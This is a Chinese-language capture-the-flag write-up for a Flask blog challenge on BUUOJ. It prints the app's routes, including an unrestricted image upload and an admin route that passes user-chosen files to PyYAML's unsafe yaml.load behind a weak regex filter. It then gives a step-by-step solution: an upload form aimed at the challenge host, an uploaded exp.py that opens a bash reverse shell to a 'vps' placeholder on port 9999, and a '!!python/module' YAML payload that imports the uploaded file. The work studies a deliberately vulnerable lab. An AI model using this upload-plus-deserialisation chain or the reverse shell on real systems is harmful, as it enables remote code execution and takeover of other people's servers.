@blog.route('/writeBlog', methods=['POST', 'GET'])
@login_limit
def writeblog():
    if request.method == 'GET':
        return render_template('writeBlog.html')
    if request.method == 'POST':
        title = request.form.get("title")
        text = request.form.get("text")
        username = session.get('username')
        create_time = time.strftime("%Y-%m-%d %H:%M:%S")
        user = User.query.filter(User.username == username).first()
        blog = Blog(title=title, text=text, create_time=create_time, user_id=user.id)
        db.session.add(blog)
        db.session.commit()
        blog = Blog.query.filter(Blog.create_time == create_time).first()
        return render_template('blogSuccess.html', title=title, id=blog.id)


@blog.route('/imgUpload', methods=['POST'])
@login_limit
def imgUpload():
    try:
        file = request.files.get('editormd-image-file')
        fileName = file.filename.replace('..','')
        filePath = os.path.join("static/upload/", fileName)
        file.save(filePath)
        return {
            'success': 1,
            'message': '上传成功!',
            'url': "/" + filePath
        }
    except Exception as e:
        return {
            'success': 0,
            'message': '上传失败'
        }


@blog.route('/showBlog/<id>')
def showBlog(id):
    blog = Blog.query.filter(Blog.id == id).first()
    comment = Comment.query.filter(Comment.blog_id == blog.id)
    return render_template("showBlog.html", blog=blog, comment=comment)


@blog.route("/blogAll")
def blogAll():
    blogList = Blog.query.order_by(Blog.create_time.desc()).all()
    return render_template('blogAll.html', blogList=blogList)


@blog.route("/update/<id>", methods=['POST', 'GET'])
@login_limit
def update(id):
    if request.method == 'GET':
        blog = Blog.query.filter(Blog.id == id).first()
        return render_template('updateBlog.html', blog=blog)
    if request.method == 'POST':
        id = request.form.get("id")
        title = request.form.get("title")
        text = request.form.get("text")
        blog = Blog.query.filter(Blog.id == id).first()
        blog.title = title
        blog.text = text
        db.session.commit()
        return render_template('blogSuccess.html', title=title, id=id)


@blog.route("/delete/<id>")
@login_limit
def delete(id):
    blog = Blog.query.filter(Blog.id == id).first()
    db.session.delete(blog)
    db.session.commit()
    return {
        'state': True,
        'msg': "删除成功!"
    }


@blog.route("/myBlog")
@login_limit
def myBlog():
    username = session.get('username')
    user = User.query.filter(User.username == username).first()
    blogList = Blog.query.filter(Blog.user_id == user.id).order_by(Blog.create_time.desc()).all()
    return render_template("myBlog.html", blogList=blogList)


@blog.route("/comment", methods=['POST'])
@login_limit
def comment():
    text = request.values.get('text')
    blogId = request.values.get('blogId')
    username = session.get('username')
    create_time = time.strftime("%Y-%m-%d %H:%M:%S")
    user = User.query.filter(User.username == username).first()
    comment = Comment(text=text, create_time=create_time, blog_id=blogId, user_id=user.id)
    db.session.add(comment)
    db.session.commit()
    return {
        'success': True,
        'message': '评论成功!',
    }


@blog.route('/myComment')
@login_limit
def myComment():
    username = session.get('username')
    user = User.query.filter(User.username == username).first()
    commentList = Comment.query.filter(Comment.user_id == user.id).order_by(Comment.create_time.desc()).all()
    return render_template("myComment.html", commentList=commentList)


@blog.route('/deleteCom/<id>')
def deleteCom(id):
    com = Comment.query.filter(Comment.id == id).first()
    db.session.delete(com)
    db.session.commit()
    return {
        'state': True,
        'msg': "删除成功!"
    }


@blog.route('/saying', methods=['GET'])
@admin_limit
def Saying():
    if request.args.get('path'):
        file = request.args.get('path').replace('../', 'hack').replace('..\\', 'hack')
        try:
            with open(file, 'rb') as f:
                f = f.read()
                if waf(f):
                    print(yaml.load(f, Loader=Loader))
                    return render_template('sayings.html', yaml='鲁迅说:当你看到这句话时,还没有拿到flag,那就赶紧重开环境吧')
                else:
                    return render_template('sayings.html', yaml='鲁迅说:你说得不对')
        except Exception as e:
            return render_template('sayings.html', yaml='鲁迅说:'+str(e))
    else:

        with open('view/jojo.yaml', 'r', encoding='utf-8') as f:
            sayings = yaml.load(f, Loader=Loader)
            saying = random.choice(sayings)
            return render_template('sayings.html', yaml=saying)
这里可以看到,在/blog/imgUpload路由可以上传文件,需要admin用户
在/blog/saying路由存在读取文件内容进行yaml.load(),明显的yaml反序列,而且上面有个waf(),过滤的不是很多
def waf(data):
    if re.search(r'apply|process|eval|os|tuple|popen|frozenset|bytes|type|staticmethod|\(|\)', str(data), re.M | re.I):
        return False
    else:
        return True
因为可以上传文件,所以可以反序列化下面的yaml,来加载上传的文件,从而执行上传的py文件的命令
!!python/module:static.upload.exp
0x02 题解
先建一个提交表单
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>POST数据包POC</title>
</head>
<body>
<form action="http://76b4f730-c4f3-4e2f-8b3f-2bf3af5f811a.node4.buuoj.cn:81/blog/imgUpload" method="post" enctype="multipart/form-data">
    <!--链接是当前打开的题目链接-->
    <label for="file">文件名:</label>
    <input type="file" name="editormd-image-file" id="file"><br>
    <input type="submit" name="submit" value="提交">
</form>
</body>
</html>
然后抓包,修改文件名和内容
先上传一个exp.py,来反弹shell
import os
os.popen("bash -c 'bash -i &> /dev/tcp/vps/9999 0>&1'").read()

然后再上传一个yaml格式的文件
这里是因为他是上传到/static/upload/目录,所以要使用多级导包
!!python/module:static.upload.exp


然后在/blog/saying路由进行yaml反序列化
/blog/saying?path=upload/static/1.yaml
获得shell
0x03 参考链接
- SecMap - 反序列化(PyYAML)


